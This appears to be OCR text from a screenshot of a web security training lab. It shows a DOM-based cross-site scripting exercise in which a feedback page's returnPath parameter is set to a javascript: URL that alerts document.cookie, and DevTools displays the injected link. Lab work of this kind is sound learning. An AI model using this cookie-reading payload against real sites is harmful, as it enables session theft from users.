 0a8c00a70458aa11815820d500e70024.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
classroom
Tất cả dấu trang
0a8c00a70458aa11815820d500e70024.web-security-
academy.net cho biết
OK
Submit feedback
Name:
Email:
Subject:
Message:
Switch DevTools to Vietnamese
Don't show again
Network
Performance
Memory
Application
6
name="email">
<input required type="text" name="subject">
<label>Message:</label>
<textarea required rows="12" cols="300" name="message"></textarea>
<button class="button" type="submit"> Submit feedback </button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback"> == $0
::before
<a id="backLink" href="javascript:alert(document.cookie)">Back</a>
</div>
<script>…</script>
</form>
<script src="/resources/js/submitFeedback.js"></script>
<br>
</div>